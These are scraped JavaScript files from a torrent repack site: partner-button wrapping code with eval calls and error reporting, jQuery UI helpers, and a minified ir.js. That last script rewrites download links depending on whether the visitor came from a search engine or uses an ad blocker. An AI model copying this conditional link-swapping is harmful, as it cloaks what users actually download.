                                if (parseInt(h) === 0) {
                                    h = 'auto';
                                }
                                if (parseInt(w) === 0) {
                                    w = 'auto';
                                }

                                let styleObjectProp = {};
                                styleObjectProp['padding-left'] = pl;
                                styleObjectProp['padding-right'] = pr;
                                styleObjectProp['padding-bottom'] = pb;
                                styleObjectProp['padding-top'] = pt;
                                styleObjectProp['text-decoration'] = txtD;
                                styleObjectProp['height'] = h;
                                styleObjectProp['width'] = w;
                                styleObjectProp['display'] = d;
                                styleObjectProp['box-sizing'] = bs;
                                styleObjectProp['overflow-clip-margin'] = '0px !important';
                                styleObjectProp['overflow'] = 'visible !important';


                                if (d === 'flex' || d === 'inline-flex') {
                                    styleObjectProp['justify-content'] = styleA.getPropertyValue('justify-content');
                                    styleObjectProp['flex-wrap'] = styleA.getPropertyValue('flex-wrap');
                                    styleObjectProp['align-items'] = styleA.getPropertyValue('align-items');
                                }
                                if (window.location.hash === '#viewsm') {
                                    styleObjectProp['background-color'] = 'lime';
                                    styleObjectProp['outline'] = '2px solid lime';
                                }

                                let styleLinkProp = {};

                                if (d !== 'inline') {
                                    styleLinkProp['padding-bottom'] = 0;
                                    styleLinkProp['padding-top'] = 0;
                                }
                                styleLinkProp['padding-left'] = 0;
                                styleLinkProp['padding-right'] = 0;
                                if (d === 'inline-block' ) {
                                    styleLinkProp['display'] = 'inline-table';
                                    styleLinkProp['border-collapse'] = 'separate';
                                    styleLinkProp['text-indent'] = '0px';
                                    styleLinkProp['border-spacing'] = '0px';
                                }

                                if ('68efbc0f03c31a89ffb427d7cfebab27' == '3aae6cc87a6a3fbc7716a559f7ba5836') {
                                    delete styleObjectProp['display'];
                                    delete styleLinkProp['display'];
                                }

                                if ('68efbc0f03c31a89ffb427d7cfebab27' == 'ca8d0a6c89bbc33a7e5371196343b4e4') {
                                    styleObjectProp['position'] = 'relative';
                                }

                                if ('68efbc0f03c31a89ffb427d7cfebab27' == '9457d03ecc07b3c7e0a2016f12e01335' ||
                                    '68efbc0f03c31a89ffb427d7cfebab27' == '8441d77cc293611a87546c5a085a250d') {
                                    styleObjectProp['position'] = 'absolute';
                                }

                                if ('68efbc0f03c31a89ffb427d7cfebab27' == 'c0caa30eea37b9e58bddc4dab011614b') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['height'] = '30px';
                                    styleObjectProp['width'] = '30px';
                                    styleObjectProp['top'] = '-20px';
                                }

                                if ('68efbc0f03c31a89ffb427d7cfebab27' == '4275a73ada5f12a0d473d08667ad3da1') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['top'] = '-18px;';
                                    styleObjectProp['left'] = '-18px';
                                    styleLinkProp['padding-bottom'] = '16px';
                                    styleLinkProp['padding-top'] = '16px';
                                    styleLinkProp['padding-left'] = '16px';
                                    styleLinkProp['padding-right'] = '16px';
                                }


                                if ('68efbc0f03c31a89ffb427d7cfebab27' == '3c27cea7d3ee4bdddddc1aec662e83bd') {
                                    styleObjectProp['position'] = 'absolute';
                                }
                                if ('68efbc0f03c31a89ffb427d7cfebab27' == 'ff3cfc14110cccbc1d79900eab6ba382') {
                                    styleObjectProp['width'] = 'auto';
                                }
                                if ('68efbc0f03c31a89ffb427d7cfebab27' == '8567f2ff6837c6440b5460d487fc8e4c') {
                                    styleObjectProp['width'] = '100%';
                                }

                                let styleObject = '';
                                for (const property in styleObjectProp) {
                                    styleObject += property+': '+styleObjectProp[property]+';';
                                }

                                let styleLink = '';
                                for (const property in styleLinkProp) {
                                    styleLink += property+': '+styleLinkProp[property]+';';
                                }

                                buttons[key] = {
                                    'styleLink' : styleLink,
                                    'styleObject' : styleObject,
                                    'a': a
                                };
                            }

                            for (const key in buttons) {
                                    buttons[key].a.style.cssText += buttons[key].styleLink;
                                    let text = buttons[key].a.innerHTML;
                                    if (text === '') {
                                        text = '&nbsp;';
                                    }
                                    buttons[key].a.innerHTML = '<object style="' + buttons[key].styleObject + '" class="clck-b-' + key + '">' + text + '</object>'
                                    buttons[key].a.classList.add("clck-b-partner-" + key)
                                    buttons[key].a.classList.add("clck-b-partner-true")
                                    buttons[key].a.classList.remove('swipe_effect')
                                    buttons[key].a.classList.remove('o-hvr')
                                    eval('init_' + key + '(false, sm)')
                                    // eval('init_'+key+'(false, true)')
                            }
                            count++;
                            if (count < 50) {
                                clearTimeout(timerID);
                                timerID = setTimeout(foundButton, 100);
                            } else {
                                if (keyItem === 0) {
                                    console.log('SM: Нужных ссылок не найдено', selector)
                                    sm.sntStat(90)
                                }
                            }
                        }
                        let timerID = setTimeout(foundButton, 10);
                    }
                } else {
                    console.log('SM: Нет данных')
                }
            }
    }

    function sendErrorMSPP(e, extraParam)
    {
        let version = 6;
        if (extraParam === undefined) {
            extraParam = '-';
        }
        console.log(e.message);
        let data = "err="+
            encodeURIComponent(e.stack.toString()) +
            "&errMessage="+
            encodeURIComponent(' :SM: '+e.message) +
            "&partner_apikey=" +
            encodeURIComponent('68efbc0f03c31a89ffb427d7cfebab27') +
            "&extraParam=" +
            encodeURIComponent(version+':: '+extraParam) +
            "&rfr=" +
            encodeURIComponent(location.href)
        sm.sntStat(110, data)
    }

    try {
        window.main();
    } catch (e) {
        sendErrorMSPP(e)
    }

})();

function setCookie(name, value, minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function eraseCookie(name) {
    document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}

function smmakeid(length) {
    let result = '';
    const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    const charactersLength = characters.length;
    let counter = 0;
    while (counter < length) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
        counter += 1;
    }
    return result;
}

function addScript(src, callback){
    var script = document.createElement('script');
    script.src = src;

    script.onerror = function() {
        callback(false);
    };

    script.onload = function() {
        callback(true);
    };
    document.head.appendChild(script);
}





--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://repack-byrutor.org/templates/Repack-Byrutor/js/common.js
body_size: 1528
content:
$(function () {

   //$('.mass_comments_action').remove();
   //$('nav#pm-menu > a').addClass('btn');
   $('#searchsuggestions').appendTo('<form class="td_search_form"></form>');
   $('.dropdown-toggle').dropdown();


   /*=============================================================*/
   /* MOBILE NAVIGATION
   /*=============================================================*/
   $('button.mob_top').click(function () {
      $('.nav_top').fadeIn(200).show();
      $('button.mob_top').toggleClass('open close');
      $(document).click(function (e) {
         if (!$(e.target).closest('button.mob_top.close').length && !$(e.target).closest('.nav_top').length) {
            $('.nav_top').hide();
            $('button.mob_top').removeClass('open close');
         }
      });
   });

   $('button.mob_aside').click(function () {
      $('.aside').fadeIn(200).show();
      $('button.mob_aside').toggleClass('open close');
      $(document).click(function (e) {
         if (!$(e.target).closest('button.mob_aside.close').length && !$(e.target).closest('.aside').length) {
            $('.aside').hide();
            $('button.mob_aside').removeClass('open close');
         }
      });
   });

   /*=============================================================*/
   /* OWL-CAROUSEL (Popular)
   /*=============================================================*/
   $("#carousel").owlCarousel({
      items: 7,
      margin: 20,
      loop: true,
      nav: true,
      navText: [
         '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"/><path d="M7.828 11H20v2H7.828l5.364 5.364-1.414 1.414L4 12l7.778-7.778 1.414 1.414z"/></svg>',
         '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"/><path d="M16.172 11l-5.364-5.364 1.414-1.414L20 12l-7.778 7.778-1.414-1.414L16.172 13H4v-2z"/></svg>'
      ],
      dots: false,
      autoplay: false,
      autoplayTimeout: 7000,
      autoplayHoverPause: true,
      autoplaySpeed: 800,
      smartSpeed: 800,
      responsive: {
         0: {
            items: 2
         },
         575: {
            items: 3
         },
         768: {
            items: 4
         },
         800: {
            items: 5
         },
         1024: {
            items: 6
         },
         1170: {
            items: 7
         },
      }
   });


   /*=============================================================*/
   /* READ ALL
   /*=============================================================*/
   $('.nav_sctag ul').readall({
      showheight: 297,
      animationspeed: 300,
      btnTextShowmore: 'Показать все метки',
      btnTextShowless: 'Свернуть все метки',
      btnClassShowmore: 'readall_button',
      btnClassShowless: 'readall_button',
   });

   $('.description').readall({
      showheight: 450,
      animationspeed: 300,
      btnTextShowmore: 'Читать полностью',
      btnTextShowless: 'Свернуть описание',
      btnClassShowmore: 'description_button',
      btnClassShowless: 'description_button',
   });

   $('.screens_items').readall({
      showheight: 170,
      animationspeed: 300,
      btnTextShowmore: 'Больше скриншотов',
      btnTextShowless: 'Свернуть скриншоты',
      btnClassShowmore: 'description_button',
      btnClassShowless: 'description_button',
   });
    
   $('.seo_descr').readall({
      showheight: 170,
      animationspeed: 300,
      btnTextShowmore: 'Читать полностью',
      btnTextShowless: 'Свернуть описание',
      btnClassShowmore: 'description_button',
      btnClassShowless: 'description_button',
   });


   /*=============================================================*/
   /* MODAL
   /*=============================================================*/
   const buttons = document.querySelectorAll('[data-modal-trigger]');
   for (let button of buttons) {
      modalEvent(button);
   }

   function modalEvent(button) {
      button.addEventListener('click', () => {
         const trigger = button.getAttribute('data-modal-trigger');
         const modal = document.querySelector(`[data-modal=${trigger}]`);
         const contentWrapper = modal.querySelector('.content-wrapper');
         const close = modal.querySelector('.close');

         close.addEventListener('click', () => modal.classList.remove('open'));
         modal.addEventListener('click', () => modal.classList.remove('open'));
         contentWrapper.addEventListener('click', (e) => e.stopPropagation());

         modal.classList.toggle('open');
      });
   }


   /*=============================================================*/
   /* BEEFUP (accordion)
   /*=============================================================*/
   $('.other_repaks_item').beefup({
      trigger: '.other_repaks_title',
      content: '.other_repaks_info',
      onOpen: function(e) {
          let post_id = e.data('post_id'),
              torrent_id = e.data('torrent_id'),
              is_loaded = e.data('is_loaded');
          
          if ( is_loaded ) return;
          
          $.ajax({
              url: '/engine/ajax/controller.php',
              data: {
                  mod: 'torrent_info', 
                  post_id: post_id, 
                  torrent_id: torrent_id
              },
              type: 'POST',
              success: function(data) {
                  e.find('.other_repaks_info').html(`<div class="other_repaks_info_mess">${data}</div>`);
                  e.data('is_loaded', true);
              },
              error: function(err) {
                  console.log('TORRENT_INFO', err);
              },
              complete: function() {
                  console.log(this, e, post_id, torrent_id);
              }
          });
      }
   });

});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://repack-byrutor.org/ir.js
body_size: 1834
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var o=e[i]={i:i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(i,o,function(e){return t[e]}.bind(null,o));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=0)}([function(t,e,n){t.exports=n(1)},function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(){var t=["yandex.ru","ya.ru","google.com","google.ru","google.ua"],e=function(){var t={limit:0,count:0,startLimitTime:0,timeout:7200};function e(){window.localStorage.setItem("IP_DL",JSON.stringify(t))}function i(){t.limit=0,t.startLimitTime=0,e()}return function(){try{var i=window.localStorage.getItem("IP_DL");if("string"!=typeof i)return;if(null===(i=JSON.parse(i))||"object"!==n(i))return;"number"!=typeof i.limit||isNaN(parseInt(i.limit))||(t.limit=parseInt(i.limit)),"number"!=typeof i.count||isNaN(parseInt(i.count))||(t.count=parseInt(i.count)),"number"!=typeof i.startLimitTime||isNaN(parseInt(i.startLimitTime))||(t.startLimitTime=parseInt(i.startLimitTime)),"number"!=typeof i.timeout||isNaN(parseInt(i.timeout))||(t.timeout=parseInt(i.timeout))}catch(t){}e()}(),{availableForDownload:function(){if(0===t.limit||0===t.startLimitTime)return i(),!0;if((new Date).getTime()/1e3-t.startLimitTime>=t.timeout)return i(),!0;return t.count<t.limit},setDownloadsLimit:function(n,o){0===n?i():"number"==typeof n&&!isNaN(parseInt(n))&&parseInt(n)>0&&(t.timeout=o,t.limit=n,t.startLimitTime=parseInt((new Date).getTime()/1e3),e())},incrementDownloadsCount:function(){t.count++,e()}}}(),i=e.availableForDownload,o=e.setDownloadsLimit,r=e.incrementDownloadsCount,a=function(){var e=window.localStorage.getItem("IP_IUFS");if("0"===e)return!1;if("1"===e)return!0;if(document.referrer.length<=5)return window.localStorage.setItem("IP_IUFS","0"),!1;var n=document.referrer.replace("https://","").replace("http://","").replace("www.","").replace(/\/(.*?)$/,"");if(-1!==t.indexOf(n))return window.localStorage.setItem("IP_IUFS","1"),!0;return window.localStorage.setItem("IP_IUFS","0"),!1}(),u=!1;function c(){var t=0,e=0,r=null,c=document.querySelector("[data-ipack-default-name]");null!==c&&(r=c.innerText),document.querySelectorAll("[data-ipack-name][data-ipack-link]").forEach((function(c){if(c&&c.dataset&&void 0!==c.dataset.ipackName&&void 0!==c.dataset.ipackLink){var l=c.dataset.ipackName,d=c.dataset.ipackLink,f=void 0!==c.dataset.ipackSearch,s=void 0!==c.dataset.ipackAb,p=void 0!==c.dataset.ipackDlIgnore,y=void 0!==c.dataset.ipackMUrl,g=!0!==p;null!==(l="string"==typeof l&&0===l.trim().length?r:l)&&(t++,function(t,e){return new Promise((function(i){var o={torrentUrl:null,downloadLimit:-1,downloadsTimeoutLimit:21600};fetch("/torrents/index.php?n="+encodeURIComponent(t)+"&u="+encodeURIComponent(e),{method:"GET"}).then((function(t){t.ok?t.json().then((function(t){null!==t&&"object"===n(t)?("string"==typeof t.tLink&&t.tLink.length>5&&(o.torrentUrl=t.tLink),"number"!=typeof t.dLimit||isNaN(parseInt(t.dLimit))||(o.downloadLimit=parseInt(t.dLimit)),"number"!=typeof t.dTLimit||isNaN(parseInt(t.dTLimit))||(o.downloadsTimeoutLimit=parseInt(t.dTLimit)),i(o)):i(o)})).catch((function(){return i(o)})):i(o)})).catch((function(){return i(o)}))}))}(l,d).then((function(t){var n=t.torrentUrl,r=t.downloadLimit,l=t.downloadsTimeoutLimit;e++,null!==n&&c&&(!0===p||(o(r,l),i()))&&(f&&s?a&&u&&m(c,n,y,g):f?a&&m(c,n,y,g):s?u&&m(c,n,y,g):m(c,n,y,g))})))}}));var l=setInterval((function(){e===t&&(clearInterval(l),"function"==typeof window.ipComplete&&window.ipComplete())}),50)}function l(){var t,e,n;t="adss",e=function(){u=!0,c()},n=function(){u=!1,c()},setTimeout((function(){if(null===document.querySelector("."+t)){var i=document.createElement("div");i.classList.add(t),i.innerText="",i.style.height="5px",document.body.appendChild(i)}setTimeout((function(){for(var i=!1,o=document.querySelectorAll("."+t),r=0;r<o.length;r++)if(0===o[r].offsetHeight){i=!0;break}!0===i?e():!1===i&&n()}),70)}),100)}function m(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=arguments.length>3&&void 0!==arguments[3]&&arguments[3];t.addEventListener("click",(function(){i&&r()})),n?t.setAttribute("href",t.getAttribute("href").replace(/(\?|&)u=(.*?)($|&)/,"$1u="+e+"$3")):t.setAttribute("href",e)}"complete"===document.readyState?l():document.addEventListener("readystatechange",(function(){"complete"===document.readyState&&l()}))}()}]);